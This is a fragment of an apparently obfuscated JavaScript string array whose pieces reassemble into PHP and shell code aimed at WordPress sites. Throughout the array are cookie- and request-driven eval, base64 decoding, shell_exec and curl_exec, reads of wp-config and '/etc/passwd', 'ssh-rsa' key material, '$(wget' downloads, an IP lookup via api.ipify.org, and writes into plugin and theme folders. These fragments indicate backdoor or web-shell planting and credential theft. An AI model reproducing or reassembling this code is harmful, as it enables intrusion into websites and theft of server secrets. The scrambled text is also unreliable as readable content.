vy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','2342